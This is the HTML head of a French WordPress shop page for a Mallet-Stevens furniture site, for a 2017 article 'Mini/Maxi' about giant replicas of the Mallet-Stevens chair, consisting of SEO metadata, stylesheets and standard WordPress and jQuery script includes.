

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mallet-stevens.paris/mini-maxi/
body_size: 13387
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

		
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://www.mallet-stevens.paris/wp-content/uploads/2016/02/mallet-stevens-logo-3.png" />
	<link rel="apple-touch-icon" href="https://www.mallet-stevens.paris/wp-content/uploads/2016/02/mallet-stevens-logo-3.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Gruppo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
<link rel="alternate" hreflang="fr-fr" href="https://www.mallet-stevens.paris/mini-maxi/" />
<link rel="alternate" hreflang="x-default" href="https://www.mallet-stevens.paris/mini-maxi/" />

		<!-- All in One SEO 4.5.9.2 - aioseo.com -->
		<title>Mini/Maxi | Mallet-Stevens</title>
		<meta name="description" content="C&#039;est complètement par hasard que nous avons trouvé sur Internet ces deux photos de la chaise Mallet-Stevens en format... gigantesque. Il semblerait qu&#039;elles aient été présentées – ainsi que d&#039;autres meubles de designers célèbres – à Weil-am-Rhein, ville où se trouve le siège ( ! ) de l&#039;éditeur Vitra. Rappelons que dans les années 80/90," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.mallet-stevens.paris/mini-maxi/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.9.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Robert Mallet Stevens" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mini/Maxi | Mallet-Stevens" />
		<meta property="og:description" content="C&#039;est complètement par hasard que nous avons trouvé sur Internet ces deux photos de la chaise Mallet-Stevens en format... gigantesque. Il semblerait qu&#039;elles aient été présentées – ainsi que d&#039;autres meubles de designers célèbres – à Weil-am-Rhein, ville où se trouve le siège ( ! ) de l&#039;éditeur Vitra. Rappelons que dans les années 80/90," />
		<meta property="og:url" content="https://www.mallet-stevens.paris/mini-maxi/" />
		<meta property="og:image" content="https://www.mallet-stevens.paris/wp-content/uploads/2016/04/malletstevenslogofb-1.jpg" />
		<meta property="og:image:secure_url" content="https://www.mallet-stevens.paris/wp-content/uploads/2016/04/malletstevenslogofb-1.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="800" />
		<meta property="article:tag" content="actualités" />
		<meta property="article:published_time" content="2017-11-27T18:44:54+00:00" />
		<meta property="article:modified_time" content="2017-11-27T18:48:28+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@Mallet_Stevens" />
		<meta name="twitter:title" content="Mini/Maxi | Mallet-Stevens" />
		<meta name="twitter:description" content="C&#039;est complètement par hasard que nous avons trouvé sur Internet ces deux photos de la chaise Mallet-Stevens en format... gigantesque. Il semblerait qu&#039;elles aient été présentées – ainsi que d&#039;autres meubles de designers célèbres – à Weil-am-Rhein, ville où se trouve le siège ( ! ) de l&#039;éditeur Vitra. Rappelons que dans les années 80/90," />
		<meta name="twitter:image" content="https://www.mallet-stevens.paris/wp-content/uploads/2016/04/malletstevenslogofb-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mallet-stevens.paris\/mini-maxi\/#article","name":"Mini\/Maxi | Mallet-Stevens","headline":"Mini\/Maxi","author":{"@id":"https:\/\/www.mallet-stevens.paris\/author\/rms\/#author"},"publisher":{"@id":"https:\/\/www.mallet-stevens.paris\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.mallet-stevens.paris\/wp-content\/uploads\/2017\/11\/22792543_892148060932778_8124797923524640435_o.jpg","@id":"https:\/\/www.mallet-stevens.paris\/mini-maxi\/#articleImage","width":952,"height":1276},"datePublished":"2017-11-27T19:44:54+01:00","dateModified":"2017-11-27T19:48:28+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.mallet-stevens.paris\/mini-maxi\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mallet-stevens.paris\/mini-maxi\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mallet-stevens.paris\/mini-maxi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mallet-stevens.paris\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.mallet-stevens.paris\/","nextItem":"https:\/\/www.mallet-stevens.paris\/mini-maxi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mallet-stevens.paris\/mini-maxi\/#listItem","position":2,"name":"Mini\/Maxi","previousItem":"https:\/\/www.mallet-stevens.paris\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.mallet-stevens.paris\/#organization","name":"Robert Mallet Stevens","url":"https:\/\/www.mallet-stevens.paris\/"},{"@type":"Person","@id":"https:\/\/www.mallet-stevens.paris\/author\/rms\/#author","url":"https:\/\/www.mallet-stevens.paris\/author\/rms\/","name":"rms","image":{"@type":"ImageObject","@id":"https:\/\/www.mallet-stevens.paris\/mini-maxi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1810d60ca66b91077a266c89083ed123?s=96&d=mm&r=g","width":96,"height":96,"caption":"rms"}},{"@type":"WebPage","@id":"https:\/\/www.mallet-stevens.paris\/mini-maxi\/#webpage","url":"https:\/\/www.mallet-stevens.paris\/mini-maxi\/","name":"Mini\/Maxi | Mallet-Stevens","description":"C'est compl\u00e8tement par hasard que nous avons trouv\u00e9 sur Internet ces deux photos de la chaise Mallet-Stevens en format... gigantesque. Il semblerait qu'elles aient \u00e9t\u00e9 pr\u00e9sent\u00e9es \u2013 ainsi que d'autres meubles de designers c\u00e9l\u00e8bres \u2013 \u00e0 Weil-am-Rhein, ville o\u00f9 se trouve le si\u00e8ge ( ! ) de l'\u00e9diteur Vitra. Rappelons que dans les ann\u00e9es 80\/90,","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mallet-stevens.paris\/#website"},"breadcrumb":{"@id":"https:\/\/www.mallet-stevens.paris\/mini-maxi\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mallet-stevens.paris\/author\/rms\/#author"},"creator":{"@id":"https:\/\/www.mallet-stevens.paris\/author\/rms\/#author"},"datePublished":"2017-11-27T19:44:54+01:00","dateModified":"2017-11-27T19:48:28+01:00"},{"@type":"WebSite","@id":"https:\/\/www.mallet-stevens.paris\/#website","url":"https:\/\/www.mallet-stevens.paris\/","name":"Robert Mallet Stevens","description":"\u00c9dition de meubles, d\u2019objets d\u00e9coratifs, de photographies d\u2019art et d\u2019affiches li\u00e9es \u00e0 l\u2019\u0153uvre de Mallet-Stevens.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mallet-stevens.paris\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Robert Mallet Stevens &raquo; Flux" href="https://www.mallet-stevens.paris/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robert Mallet Stevens &raquo; Flux des commentaires" href="https://www.mallet-stevens.paris/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mallet-stevens.paris\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css' href='https://www.mallet-stevens.paris/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mallet-stevens.paris/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.mallet-stevens.paris/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mallet-stevens.paris/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.mallet-stevens.paris/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mallet-stevens.paris/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.mallet-stevens.paris/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.mallet-stevens.paris/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='qode_default_style-css' href='https://www.mallet-stevens.paris/wp-content/themes/stockholm/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://www.mallet-stevens.paris/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://www.mallet-stevens.paris/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://www.mallet-stevens.paris/wp-content/themes/stockholm/css/style_dynamic.css?ver=1716445647' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://www.mallet-stevens.paris/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://www.mallet-stevens.paris/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://www.mallet-stevens.paris/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.mallet-stevens.paris/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.mallet-stevens.paris/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://www.mallet-stevens.paris/wp-content/themes/stockholm/css/responsive.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://www.mallet-stevens.paris/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1716445647' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.mallet-stevens.paris/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://www.mallet-stevens.paris/wp-content/themes/stockholm/css/custom_css.css?ver=1716445647' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://www.mallet-stevens.paris/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://www.mallet-stevens.paris/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://www.mallet-stevens.paris/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-icons-pro.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-css' href='https://www.mallet-stevens.paris/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-main.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.mallet-stevens.paris/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.10' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
</style>
<link rel='stylesheet' id='wpml-flags-menu-styles-css' href='https://www.mallet-stevens.paris/wp-content/plugins/wpml-flag-in-menu-extended/css/style.css?ver=6.2.6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
